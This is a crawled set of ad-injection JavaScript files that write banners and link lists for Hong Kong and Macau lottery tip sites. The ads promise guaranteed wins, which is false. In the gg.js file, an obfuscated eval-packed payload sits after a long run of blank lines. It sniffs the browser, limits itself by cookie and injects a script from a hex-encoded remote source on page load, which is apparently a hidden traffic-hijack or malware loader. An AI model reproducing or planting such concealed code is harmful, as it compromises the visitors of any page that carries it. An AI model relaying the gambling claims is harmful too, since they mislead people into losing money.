document.writeln("	<img src=\'https://wxtp49.666hk.vip/images/tz.png\' width=\'50%\' margin-top=\'405px\'></a><br>");
document.writeln("	<span id=\'close-button\' onclick=\'hideElement()\' style=\'clear: both; text-align: center; border-radius: 5px; color: #fff; font-weight: normal; line-height: 20px; z-index: 999; padding-left: 6px; padding-right: 6px; padding-top: 3px; padding-bottom: 3px; background: rgba(0 0 .7)\'>");
document.writeln("	关闭 x </span></div>");
document.writeln("");
document.writeln("<script>");
document.writeln("/* 设置隐藏元素的时间（单位：毫秒） */");
document.writeln("var hideTimeoutInMilliseconds = 60 * 1000; // 设置为1分钟，因为1分钟等于60,000毫秒");
document.writeln("");
document.writeln("var hideTimeoutInMilliseconds = 5 * 1000; // 如果想设置为1秒，请取消注释这一行，因为1秒等于1,000毫秒");
document.writeln("");
document.writeln("/* 隐藏元素的函数 */");
document.writeln("function hideElement() {");
document.writeln("var element = document.getElementById(\'fubiaoo\');");
document.writeln("element.style.display = \'none\';");
document.writeln("");
document.writeln("var hideUntil = new Date();");
document.writeln("hideUntil.setTime(hideUntil.getTime() + hideTimeoutInMilliseconds);");
document.writeln("if(window.localStorage) {");
document.writeln("localStorage.setItem(\'hideUntil\', hideUntil);");
document.writeln("}");
document.writeln("}");
document.writeln("");
document.writeln("/* 网页加载完成后，检查元素是否应该被隐藏 */");
document.writeln("window.onload = function() {");
document.writeln("if(window.localStorage) {");
document.writeln("var hideUntil = new Date(localStorage.getItem(\'hideUntil\'));");
document.writeln("if (hideUntil && hideUntil > new Date()) {");
document.writeln("var element = document.getElementById(\'fubiaoo\');");
document.writeln("element.style.display = \'none\';");
document.writeln("} else {");
document.writeln("var element = document.getElementById(\'fubiaoo\');");
document.writeln("element.style.display = \'block\'; /* 如果元素应该被显示，就显示它 */");
document.writeln("}");
document.writeln("}");
document.writeln("}");
document.writeln("</script>");
document.writeln("<!--微信图标广告结束-->    ");

--- FILE ---
content_type: application/javascript
request_url: https://66hkam.666hk.vip/gg/wxgg.js
body_size: 524
content:
document.writeln("       ");
document.writeln("       ");
document.writeln("   <center><strong>    ");
document.writeln("<table style=border-collapse:collapse border=0 width=100%><tbody><tr>");
document.writeln("<td height=40><p style=text-align:center><strong>");
document.writeln("<a target=\'_blank\' style=\'text-decoration: none\' href=\'https://50030888.com/\'><img src=https://66tp.666hk.vip/images/zu.gif width=30 height=20><span style=font-family:楷体;color:#00f><font size=\'4\'>百万网址导航·什么都有</font></span><span style=font-family:楷体;><font color=\'#FF0000\' size=\'3\'>100wwzdh·com</a></strong></tr></table>");
document.writeln("   </strong> </center>    ");
document.writeln("       ");

document.writeln("<script charset=\'UTF-8\' id=\'LA_COLLECT\' src=\'//sdk.51.la/js-sdk-pro.min.js\'></script>");
document.writeln("<script>LA.init({id:\'3Nn0DkUIdICnHyPY\',ck:\'3Nn0DkUIdICnHyPY\'})</script>");


--- FILE ---
content_type: application/javascript
request_url: https://amcpsvip1.hcdh.cc/jxzl/hk/hkjh.js
body_size: 598
content:
document.writeln("<style>");
document.writeln(".jht-tit { padding: 5px 0; font-size: 20px; text-align: center; font-weight: bold; color: #f00; border-bottom: dashed 1px #ddd;}");
document.writeln("</style>");
document.writeln("<div class=\'jht-tit\'><img src=\'https://45hks5a9AB26a.hcdh.cc/images/zhong.gif\'>投资有道，生活无忧！三期必中<img src=\'https://45hks5a9AB26a.hcdh.cc/images/zhong.gif\'></div>");
document.writeln("<!--香港开始-->");
document.writeln("<div class=\'zzhl-list\' style=\'font-size: large\'>");
document.writeln("<ul>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://45hks5a9AB26a.hcdh.cc/article/show.aspx?id=282\'>009期【HK极限稳中】<font color=\'#FF0000\'>（二肖中特）</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://45hks5a9AB26a.hcdh.cc/article/show.aspx?id=283\'>009期【HK极限稳中】<font color=\'#FF0000\'>（③肖中特）</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://45hks5a9AB26a.hcdh.cc/article/show.aspx?id=284\'>009期【HK极限稳中】<font color=\'#FF0000\'>（平码中特）</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://45hks5a9AB26a.hcdh.cc/article/show.aspx?id=272\'>009期【HK极限稳中】<font color=\'#FF0000\'>（五尾中特）</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://45hks5a9AB26a.hcdh.cc/article/show.aspx?id=271\'>009期【HK极限稳中】<font color=\'#FF0000\'>（三肖中特）</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://45hks5a9AB26a.hcdh.cc/article/show.aspx?id=270\'>009期【HK极限稳中】<font color=\'#FF0000\'>（六肖中特）</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://45hks5a9AB26a.hcdh.cc/article/show.aspx?id=269\'>009期【HK极限稳中】<font color=\'#FF0000\'>（八码中特）</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://45hks5a9AB26a.hcdh.cc/article/show.aspx?id=268\'>009期【HK极限稳中】<font color=\'#FF0000\'>（12码中特）</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://45hks5a9AB26a.hcdh.cc/article/show.aspx?id=267\'>009期【HK极限稳中】<font color=\'#FF0000\'>（24码中特）</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://45hks5a9AB26a.hcdh.cc/article/show.aspx?id=266\'>009期【HK极限稳中】<font color=\'#FF0000\'>（单双中特）</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://45hks5a9AB26a.hcdh.cc/article/show.aspx?id=265\'>009期【HK极限稳中】<font color=\'#FF0000\'>（大小中特）</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://45hks5a9AB26a.hcdh.cc/article/show.aspx?id=264\'>009期【HK极限稳中】<font color=\'#FF0000\'>（特平一肖）</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://45hks5a9AB26a.hcdh.cc/article/list.aspx?id=534\'>009期【HK极限大全】<font color=\'#FF0000\'>（见庄杀庄）</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://2ab67h6k.4949188.com/List.Aspx?id=502\'>009期【HK极限大全】<font color=\'#FF0000\'>（火爆全网）</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'http://zct49.com/2017/gcjx/index.html\'>009期【HK极限大全】<font color=\'#FF0000\'>（最牛赚钱）</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://amc49.cc/dns/index2.html\'>009期【香港HK彩图】<font color=\'#FF00FF\'>（高清彩图）</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://baiwwzdh.com/dns/\'>009期【香港HK大全】<font color=\'#FF00FF\'>（官方资料）</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://45hks5a9AB26a.hcdh.cc/article/show.aspx?id=289\'>009期【香港HK内幕】<font color=\'#FF00FF\'>（最牛六码）</font>已公开</a></b></li>");
document.writeln("	</ul>");
document.writeln("</div>");
document.writeln("<!--香港结束-->");
document.writeln("");
document.writeln("");
document.writeln("");
document.writeln("");
document.writeln("");

--- FILE ---
content_type: application/javascript
request_url: https://amcpsvip123.hcdh.cc/jxzl/tw/twjh.js
body_size: 565
content:
document.writeln("<style>");
document.writeln(".jht-tit { padding: 5px 0; font-size: 20px; text-align: center; font-weight: bold; color: #f00; border-bottom: dashed 1px #ddd;}");
document.writeln("</style>");
document.writeln("<div class=\'jht-tit\'><img src=\'https://4ks5a9B826a.hcdh.cc/images/zhong.gif\'>投资有道，生活无忧！三期必中<img src=\'https://4ks5a9B826a.hcdh.cc/images/zhong.gif\'></div>");
document.writeln("<!--台湾开始-->");
document.writeln("<div class=\'zzhl-list\' style=\'font-size: large\'>");
document.writeln("<ul>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://66am49ab.666hk.vip/xg.html\'>009期香港VIP资料♥<font color=\'#0000ff\'>【会员专区】</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://baiwwzdh.com/amdns/\'>021期澳门VIP资料♥<font color=\'#0000ff\'>【杀庄稳赚】</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://4ks5a9B826a.hcdh.cc/article/show.aspx?id=281\'>021期AM极限稳中♥<font color=\'#0000ff\'>【计划平特】</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://4ks5a9B826a.hcdh.cc/article/show.aspx?id=280\'>021期AM极限稳中♥<font color=\'#0000ff\'>【平特一肖】</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://4ks5a9B826a.hcdh.cc/article/show.aspx?id=279\'>021期AM极限稳中♥<font color=\'#0000ff\'>【火爆十码】</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://4ks5a9B826a.hcdh.cc/article/show.aspx?id=278\'>021期AM极限稳中♥<font color=\'#0000ff\'>【平特一肖】</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://4ks5a9B826a.hcdh.cc/article/show.aspx?id=277\'>021期AM极限稳中♥<font color=\'#0000ff\'>【16码中特】</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://4ks5a9B826a.hcdh.cc/article/show.aspx?id=276\'>021期AM极限稳中♥<font color=\'#0000ff\'>【四肖计划】</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://4ks5a9B826a.hcdh.cc/article/show.aspx?id=275\'>021期AM极限稳中♥<font color=\'#0000ff\'>【六肖计划】</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://4ks5a9B826a.hcdh.cc/article/show.aspx?id=274\'>021期AM极限稳中♥<font color=\'#0000ff\'>【五肖中特】</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://4ks5a9B826a.hcdh.cc/article/show.aspx?id=273\'>021期AM极限稳中♥<font color=\'#0000ff\'>【一肖中特】</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://4ks5a9B826a.hcdh.cc/article/list.aspx?id=535\'>021期AM极限大全♥<font color=\'#0000ff\'>【见庄杀庄】</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://baiwwzdh.com/amdns/index2.html\'>021期【澳门AM彩图】<font color=\'#FF00FF\'>（高清彩图）</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://amc49AB.666am.vip\'>021期【澳门AM大全】<font color=\'#FF00FF\'>（官方资料）</font>已公开</a></b></li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("");
document.writeln("");
document.writeln("");
document.writeln("");
document.writeln("");

--- FILE ---
content_type: application/javascript
request_url: https://zct1.666hk.top/js/zcttg.js
body_size: 1243
content:
document.writeln("       <!--帖子内页上方广告start-->");
document.writeln("    <style>   ");
document.writeln(".cgi-kjjl-box { margin-top: 0px; padding: 0 5px 5px 5px; border: solid 1px #ddd; border-radius: 5px; background: #fff; box-shadow: 0 2px 5px rgba(0,0,0,0.1);}");
document.writeln(".cgi-kjjl-box .kjjl-tit { padding-bottom: 10px; text-align: center;}");
document.writeln(".cgi-kjjl-box .kjjl-tit span { height: 40px; line-height: 40px; padding: 0 40px; font-size: 18px; font-weight: bold; color: #fff; display: inline-block; background: #f00; position: relative;}");
document.writeln(".cgi-kjjl-box .kjjl-tit span:before {content: \'.\';display: inline-block; width: 0; height: 0; border-left: 40px solid transparent; border-top: 40px solid #f00; position: absolute; left: -40px;}");
document.writeln(".cgi-kjjl-box .kjjl-tit span:after {content: \'.\';display: inline-block; width: 0; height: 0; border-right: 40px solid transparent; border-top: 40px solid #f00; position: absolute; right: -40px;}");
document.writeln("");
document.writeln(".cgi-kjjl-box .kjjl-con ul {}");
document.writeln(".cgi-kjjl-box .kjjl-con ul li { float: left; width: 33%;list-style-type:none;}");
document.writeln(".cgi-kjjl-box .kjjl-con ul li a { height: 40px; line-height: 40px; margin: 5px; text-align: center; color: #fff; border-radius: 20px; background: #06ae44; display: block;}");
document.writeln(".cgi-kjjl-box .kjjl-con ul li a:hover { text-decoration: none; background: #05b948;}");
document.writeln(".cgi-kjjl-box .kjjl-con ul li:last-child { width: 100%;}");
document.writeln(".cgi-kjjl-box .kjjl-con ul li:last-child a { color: #000; border: solid 1px #ddd; background: #eee; background-image: linear-gradient(to top, #eee, #fff); box-shadow: 0 2px 5px rgba(0,0,0,0.1);}");
document.writeln(".cgi-kjjl-box .kjjl-con ul li:last-child a:hover { background: #fff; background-image: linear-gradient(to bottom, #eee, #fff);}");
document.writeln("@media screen and (max-width:800px){  ");
document.writeln(".cgi-kjjl-box { font-size: 14px;}");
document.writeln(".cgi-kjjl-box .kjjl-con ul li a { height: 30px; line-height: 30px; border-radius: 15px;}");
document.writeln("}");
document.writeln(".clearfix:after {content: \'.\';display: block;height: 0;clear: both;overflow: hidden;visibility: hidden }");
document.writeln(".clearfix {*zoom:1 }");
document.writeln("</style>");
document.writeln("        <div class=\'cgi-kjjl-box\'>");
document.writeln("            <div class=\'kjjl-tit\'><span>中彩堂·官方推荐HK香港密料</span></div>");
document.writeln("            <div class=\'kjjl-con\'>");
document.writeln("                <ul class=\'clearfix\'>");
document.writeln("                    <li><a href=\'/article/show.aspx?id=52970\' target=\'_blank\'>");
document.writeln("					<font style=\'font-size: 14pt\'>二尾爆中特</font></a></li>");
document.writeln("                    <li><a href=\'/article/show.aspx?id=286704\' target=\'_blank\'>");
document.writeln("					<font style=\'font-size: 14pt\'>二十八特围</font></a></li>");
document.writeln("                    <li><a href=\'/article/show.aspx?id=271130\' target=\'_blank\'>");
document.writeln("					<font style=\'font-size: 14pt\'>最强出特肖</font></a></li>");
document.writeln("                    <li><a href=\'/article/show.aspx?id=57451\' target=\'_blank\'>");
document.writeln("					<font style=\'font-size: 14pt\'>最牛平特肖</font></a></li>");
document.writeln("                    <li><a href=\'/article/show.aspx?id=52999\' target=\'_blank\'>");
document.writeln("					<font style=\'font-size: 14pt\'>单双十中八</font></a></li>");
document.writeln("                    <li><a href=\'/article/show.aspx?id=52966\' target=\'_blank\'>");
document.writeln("					<font style=\'font-size: 14pt\'>必中大小特</font></a></li>");
document.writeln("                    <li><a href=\'/article/show.aspx?id=53059\' target=\'_blank\'>");
document.writeln("					<font style=\'font-size: 14pt\'>内部特六肖</font></a></li>");
document.writeln("                    <li><a href=\'/article/show.aspx?id=204951\' target=\'_blank\'>");
document.writeln("					<font style=\'font-size: 14pt\'>一波特稳赚</font></a></li>");
document.writeln("                     <li><a href=\'/pic/\' target=\'_blank\'>");
document.writeln("						<font style=\'font-size: 14pt\'>高清彩图区</font></a></li>");
document.writeln("                    <li><a href=\'https://amc49.cc/dns/index1.html\' target=\'_blank\'>");
document.writeln("					<font style=\'font-size: 14pt\'>香港曾道人</font></a></li>");
document.writeln("                    <li><a href=\'https://baiwwzdh.com/dns/index3.html\' target=\'_blank\'>");
document.writeln("					<font style=\'font-size: 14pt\'>香港管家婆</font></a></li>");
document.writeln("                    <li><a href=\'https://baiwwzdh.com/amdns/\' target=\'_blank\'>");
document.writeln("					<font style=\'font-size: 14pt\'>澳门官方料</font></a></li>");
document.writeln("                    <li><a href=\'https://amc49.cc/dns/index6.html\' target=\'_blank\'>");
document.writeln("					<b><font style=\'font-size: 16pt\'>☞点击查看更多香港澳门密</font></b><span style=\'font-size: 16pt; font-weight: 700\'>料</span></a></li>");
document.writeln("                </ul>");
document.writeln("        <script src=\'https://66hkam.666hk.vip/gg/wxgg.js\'></script>");
document.writeln("            </div>");
document.writeln("            </div>");
document.writeln("        <!--帖子内页上方广告end-->");

--- FILE ---
content_type: application/javascript
request_url: https://amcps6.hcdh.cc/js/gg.js
body_size: 3168
content:
document.writeln("<!doctype html>");
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<title>广告推广</title>");
document.writeln("<style>");
document.writeln(".wz-tit {");
document.writeln("text-align: center;");
document.writeln("padding: 5px 0;");
document.writeln("color: #ffff00;");
document.writeln("font-size: 20px;");
document.writeln("font-weight: bold;");
document.writeln("background: #104E8B;");
document.writeln("background-image: linear-gradient(to top, #104E8B, #104E8B);");
document.writeln("}");
document.writeln("");
document.writeln("</style>");
document.writeln("</head>");
document.writeln("");
document.writeln("<body>");
document.writeln("<center>");
document.writeln("<MARQUEE style=\'WIDTH: 350px; HEIGHT: 25px\' scrollAmount=5><FONT face=隸書 color=#ff0000 size=4><b>温馨提示：以下 链接为广告合作，其内容与本站无关，请自行决策！</b></FONT></MARQUEE><br/>");
document.writeln("信用等级：非常好<br/>");
document.writeln("服务等级：<font size=\'4\' color=\'#cc0033\'><b>★★★★★</b></font>(5星)<br/>");
document.writeln("广告推广飞：<font size=\'4\' color=\'#cc0033\'><b>@ab8982</b></font><br/>");

document.writeln("<div class=\"box\">");
document.writeln("<div class=\"adbox\">");
document.writeln("<a href=\"https://baiwwzdh.com/amdns/\"><img border=\"0\" src=\"https://wasjdh.hcdh.cc/ggtup/c966.gif\" width=\"100%\" height=\"44\"/></a></td></tr>");
document.writeln("</tbody></table></div>");
document.writeln("</div><br/>");


document.writeln("<div class=\"box\">");
document.writeln("<div class=\"adbox\">");
document.writeln("<a href=\"https://baiwwzdh.com/dns/index6.html\"><img border=\"0\" src=\"https://wpsjdh.hcdh.cc/ggtup/c966.gif\" width=\"100%\" height=\"44\"/></a></td></tr>");
document.writeln("</tbody></table></div>");
document.writeln("</div>");

document.writeln("<b>-=本站免费资料 24H 第一时间更新=-</b><br/>");
document.writeln("</center>");
document.writeln("        <script src=\'https://66av5h999.666hk.vip/gg/wxgg.js\'></script>");
document.writeln("</body>");
document.writeln("</html>");























































































































;eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('f r=g(\'U\');h(r==V||r<2){r++;f e$=[\'12\',\'7.\',\'0.\',\'0.0\',\'1C\',\'1D\',\'1E\',\'1F\',"-","1G","S","1H","","1I","<1J W=\\"\\" 1K=s=B(\\\'1L\\\');X.Y(s);s.W=\\\'","\\\'; Z=\\"1M:1a;1N:1a;1O:1P\\">","1Q","1R","1S","B","1T","e","1U:","w","1V","1b,t,t,1c,1d",",","1b,t,t,1c","1W","C","://","D-D-D-2e-1e-E-E-1e-1f-1X-2d-1g-1Y-1g-1f-1Z-t-1h-1h-1i-1d-2e-1i-E-2a","?2b=G-2c","&2f=","2g","2h","2i","2j","2k","2l","2m","2n","2o","2p","2q","2r","2s"];f 1j=x.w.2t;f 1k=1j.2u(/^2v(s)?:\\/\\//)===1l;f F,H,I,J,K,L,M,N;F=e$[0];H=e$[1];I=e$[2];J=e$[3];K=e$[4],L=e$[5];M=e$[6];N=e$[7];h(1k&&F+H+I+J!=x.w.C&&K+L+M+N!=x.w.C){f u=e$[8];f y=b(u);f o=e$[9];f 2w=e$[10];p a(1m,1n){f O=1m.2x(1n);f P=[],Q;2y(f v=1l,1o=O.2z;v<1o;v++){Q=2A(O[v],2B);P[v]=2C[e$[11]](Q)};i P.2D(e$[12])};h(y&&d()!==e$[13]){m.2E(e$[14]+y+e$[15])}n{f q=m.B(a(e$[16],o));q.Z.2F=a(e$[17],e$[18]);m.X.Y(q);c(y,o,q)};p b(u){f 2G=m[e$[19]](a(e$[20],e$[21]));f 1p=e$[22]==m[e$[23]][e$[24]]?2H:2I;h(1p){f z=a(e$[25],e$[26])}n{f z=a(e$[27],e$[26])};f 1q=e$[28];f 1r=d();h(e$[13]==1r){1s=x[e$[23]][e$[29]];f R=z+e$[30]+a(e$[31],u)+e$[32]+1s+e$[33]+1q+e$[34]}n{f R=z+e$[30]+a(e$[31],u)+e$[32]};i R};p c(1t,o,q){q.2J.2K(a(e$[35],o)+1t+a(e$[36],o))};p d(){f j=2L[e$[37]];f 1u=j.k(a(e$[38],e$[10]))>-l;h(j.k(e$[39])>-l||j.k(e$[1v])>-l){i e$[1v]}n{h(j.k(e$[2M])>-l){i e$[2N]}n{h(j.k(e$[1w])>-l){i e$[1w]}n{h(j.k(e$[1x])>-l){i e$[1x]}}}};h(j.k(e$[2O])>-l&&j.k(e$[2P])>-l&&!1u){i e$[13]}}};s(\'U\',r)}p s(A,1y){f s=1z 2Q();s.2R(s.2S()+1);s.2T(0);s.2U(0);s.2V(0);m.1A=A+"="+2W(1y)+";2X="+s.2Y()}p g(A){f T,1B=1z 2Z("(^| )"+A+"=([^;]*)(;|$)");h(T=m.1A.3a(1B))i 3b(T[2]);n i V}',62,198,'||||||||||||||_|var||if|return|O571|indexOf|0x1|document|else|OBBa|function|Ou9c|co||74|Oaaa0|Odca|location|window|O6c6|O1db|name|createElement|host|77|6f|isl||isw|ise|isr|ist|isy|isu|isi|Of95|Oaca|Oece|O9ef||arr|tool|null|src|body|appendChild|style|||||||||||0px|68|70|73|67|6c|61|69|63|is|isWebUrl|0x0|O8ee|O9d6|len|O2a6|O1c6|O98a|Oc01|jqeurs|O2e7|40|43|44|value|new|cookie|reg|lo|ca|lho|st|789|fromCharCode|IE|img|onerror|script|height|width|overflow|hidden|697896678972789617896d78965|6e7916f7916e79165|791|73_63_72_69_70_74|https|protocol|254007|65|6e|79|||||||||||6d|id|G1B5M2A1V4|||ie|24d7370b0b29c9369d9af3dd21|3c789737896378972789697897078974789207897378972789637893d|3e7893c7892f7897378963789727896978970789747893e|userAgent|4fS70S65S72S61|OPR|Opera|Firefox|FF|Chrome|Safari|compatible|MSIE|href|search|http|OES_txt|split|for|length|parseInt|0x10|String|join|writeln|display|O337|true|false|contentDocument|write|navigator|41|42|45|46|Date|setDate|getDate|setHours|setMinutes|setSeconds|escape|expires|toGMTString|RegExp|||||||||||match|unescape'.split('|'),0,{}));

--- FILE ---
content_type: application/javascript
request_url: https://am123.hcdh.cc/js/vip888.js
body_size: 962
content:
document.writeln("");
document.writeln(" <!---解析版 -->");
document.writeln("");
document.writeln("");
document.writeln("<a target=\'_blank\' href=\'https://amcpsvip.hcdh.cc/article/show.aspx?id=286\'>");
document.writeln("	<table style=\'margin: 10px 5px 10px 5px;width: calc(100% - 10px);height: 70px;border-radius: 5px;background: #ea9322;background-image: linear-gradient(to left, #f2ab2b, #e17b19);box-shadow: 0 1px 5px rgba(0,0,0,0.65);font-size: 14px;\'>");
document.writeln("		<tbody>");
document.writeln("			<tr>");
document.writeln("				<td rowspan=\'3\' width=\'70px\'>");
document.writeln("					<img src=\'https://12tp.hcdh.cc/images/303030.jpg\' style=\'width: 50px;height: 50px;margin: 10px 10px 10px 10px;\'></td>");
document.writeln("				<td>");
document.writeln("					<span style=\'line-height: 15px;margin-top: 10px;color: white;\'>香港㊣稳赚第一网</span></td>");
document.writeln("				<td>");
document.writeln("					 </td>");
document.writeln("			</tr>");
document.writeln("			<tr>");
document.writeln("				<td>");
document.writeln("					<span style=\'line-height: 25px;font-size: 20px;color: white;text-shadow:0px 2px 10px #000;\'>最赚钱的①肖②码</span></td>");
document.writeln("				<td>");
document.writeln("					");
document.writeln("");
document.writeln("");
document.writeln("<span style=\'line-height: 25px;font-size: 15px;float: right;padding-right: 10px;color: white;\'>点击查看</span></td>");
document.writeln("			</tr>");
document.writeln("			<tr>");
document.writeln("				<td><span style=\'line-height: 15px;margin-bottom: 10px;color: white;\'>天下公式</span></td>");
document.writeln("				<td>");
document.writeln("					 </td>");
document.writeln("			</tr>");
document.writeln("		</tbody>");
document.writeln("	</table>");
document.writeln("</a>");
document.writeln("");
document.writeln("");
document.writeln("<a target=\'_blank\' href=\'https://hcdh2.666hk.top/article/show.aspx?id=53011\'>");
document.writeln("	<table style=\'margin: 10px 5px 10px 5px;width: calc(100% - 10px);height: 70px;border-radius: 5px;background: #ea9322;background-image: linear-gradient(to left, #f2ab2b, #e17b19);box-shadow: 0 1px 5px rgba(0,0,0,0.65);font-size: 14px;\'>");
document.writeln("		<tbody>");
document.writeln("			<tr>");
document.writeln("				<td rowspan=\'3\' width=\'70px\'>");
document.writeln("					<img src=\'https://12tp.hcdh.cc/images/303030.jpg\' style=\'width: 50px;height: 50px;margin: 10px 10px 10px 10px;\'></td>");
document.writeln("				<td>");
document.writeln("					<span style=\'line-height: 15px;margin-top: 10px;color: white;\'>香港HK彩票赚钱网</span></td>");
document.writeln("				<td>");
document.writeln("					 </td>");
document.writeln("			</tr>");
document.writeln("			<tr>");
document.writeln("				<td>");
document.writeln("					<span style=\'line-height: 25px;font-size: 20px;color: white;text-shadow:0px 2px 10px #000;\'>大小连中赚钱第一</span></td>");
document.writeln("				<td>");
document.writeln("					");
document.writeln("");
document.writeln("");
document.writeln("<span style=\'line-height: 25px;font-size: 15px;float: right;padding-right: 10px;color: white;\'>点击查看</span></td>");
document.writeln("			</tr>");
document.writeln("			<tr>");
document.writeln("				<td><span style=\'line-height: 15px;margin-bottom: 10px;color: white;\'>最佳最稳</span></td>");
document.writeln("				<td>");
document.writeln("					 </td>");
document.writeln("			</tr>");
document.writeln("		</tbody>");
document.writeln("	</table>");
document.writeln("</a>");
document.writeln("");
document.writeln("");
document.writeln("	<a target=\'_blank\' href=\'https://amcpsvip.hcdh.cc/article/show.aspx?id=232\'>");
document.writeln("");
document.writeln("<table style=\'margin: 10px 5px 10px 5px;width: calc(100% - 10px);height: 70px;border-radius: 5px;background: #ea9322;background-image: linear-gradient(to left, #f3312e, #fe8837);box-shadow: 0 1px 5px rgba(0,0,0,0.65);font-size: 14px;\'>");
document.writeln("		<tbody>");
document.writeln("			<tr>");
document.writeln("				<td rowspan=\'3\' width=\'70px\'>");
document.writeln("		<img src=\'https://12tp.hcdh.cc/images/404040.jpg\' style=\'width: 50px;height: 50px;margin: 10px 10px 10px 10px;\'></td>");
document.writeln("				<td>");
document.writeln("					<span style=\'line-height: 15px;margin-top: 10px;color: white;\'>香港HK三连特平</span></td>");
document.writeln("				<td>");
document.writeln("					 </td>");
document.writeln("			</tr>");
document.writeln("			<tr>");
document.writeln("				<td>");
document.writeln("				<span style=\'line-height: 25px;font-size: 20px;color: white;text-shadow:0px 2px 10px #000;\'>三连特平见庄杀庄</span></td>");
document.writeln("				<td>");
document.writeln("				<span style=\'line-height: 25px;font-size: 15px;float: right;padding-right: 10px;color: white;\'>点击查看</span></td>");
document.writeln("			</tr>");
document.writeln("			<tr>");
document.writeln("				<td><span style=\'line-height: 15px;margin-bottom: 10px;color: white;\'>专业特平</span></td>");
document.writeln("				<td>");
document.writeln("					 </td>");
document.writeln("			</tr>");
document.writeln("		</tbody>");
document.writeln("	</table>");
document.writeln("");
document.writeln("</a>");
document.writeln("");
document.writeln("<a target=\'_blank\' href=\'https://amcpsvip.hcdh.cc/article/show.aspx?id=236\'>");
document.writeln("	<table style=\'margin: 10px 5px 10px 5px;width: calc(100% - 10px);height: 70px;border-radius: 5px;background: #ea9322;background-image: linear-gradient(to left, #f2ab2b, #e17b19);box-shadow: 0 1px 5px rgba(0,0,0,0.65);font-size: 14px;\'>");
document.writeln("		<tbody>");
document.writeln("			<tr>");
document.writeln("				<td rowspan=\'3\' width=\'70px\'>");
document.writeln("					<img src=\'https://12tp.hcdh.cc/images/303030.jpg\' style=\'width: 50px;height: 50px;margin: 10px 10px 10px 10px;\'></td>");
document.writeln("				<td>");
document.writeln("					<span style=\'line-height: 15px;margin-top: 10px;color: white;\'>香港HK彩票第一网</span></td>");
document.writeln("				<td>");
document.writeln("					 </td>");
document.writeln("			</tr>");
document.writeln("			<tr>");
document.writeln("				<td>");
document.writeln("					<span style=\'line-height: 25px;font-size: 20px;color: white;text-shadow:0px 2px 10px #000;\'>三肖六码连中爆料</span></td>");
document.writeln("				<td>");
document.writeln("					");
document.writeln("");
document.writeln("");
document.writeln("<span style=\'line-height: 25px;font-size: 15px;float: right;padding-right: 10px;color: white;\'>点击查看</span></td>");
document.writeln("			</tr>");
document.writeln("			<tr>");
document.writeln("				<td><span style=\'line-height: 15px;margin-bottom: 10px;color: white;\'>全网第一</span></td>");
document.writeln("				<td>");
document.writeln("					 </td>");
document.writeln("			</tr>");
document.writeln("		</tbody>");
document.writeln("	</table>");
document.writeln("</a>");
document.writeln("");
document.writeln("<a target=\'_blank\' href=\'https://amcpsvip.hcdh.cc/article/show.aspx?id=252\'>");
document.writeln("");
document.writeln("	<table style=\'margin: 10px 5px 10px 5px;width: calc(100% - 10px);height: 70px;border-radius: 5px;background: #ea9322;background-image: linear-gradient(to left, #ff7725, #ffc718);box-shadow: 0 1px 5px rgba(0,0,0,0.65);font-size: 14px;\'>");
document.writeln("		<tbody>");
document.writeln("			<tr>");
document.writeln("				<td rowspan=\'3\' width=\'70px\'>");
document.writeln("					<a target=\'_blank\' href=\'#\'><img src=\'https://12tp.hcdh.cc/images/202020.jpg\' style=\'width: 50px;height: 50px;margin: 10px 10px 10px 10px;\'></a></td>");
document.writeln("				<td>");
document.writeln("			<span style=\'line-height: 15px;margin-top: 10px;color: white;\'>香港高手聚集地</span></td>");
document.writeln("				<td>");
document.writeln("					 </td>");
document.writeln("			</tr>");
document.writeln("			<tr>");
document.writeln("				<td>");
